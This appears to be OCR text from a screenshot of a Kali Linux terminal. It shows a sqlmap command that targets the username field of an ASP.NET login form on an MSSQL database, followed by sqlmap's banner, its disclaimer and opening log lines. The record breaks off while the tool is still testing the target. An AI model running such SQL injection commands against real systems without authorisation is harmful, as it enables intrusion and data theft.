 root@kali:~# sqlmap -r 1.txt -p _ctl0%3AContentPlaceHolder1%3Ausername --random-
agent --dbms=mssql
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:44
[14:07:44] [INFO] parsing HTTP request from '1.txt'
[14:07:44] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sq
lmap/txt/user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) Apple
WebKit/534.17 (KHTML, like Gecko) Chrome/11.0.655.0 Safari/534.17
KALI LINUX
[14:07:44] [INFO] testing connection to the target URL
The quieter you become, the more you are able to hear
[14:07:45] [INFO] testing if the target URL is stable. This can take a couple of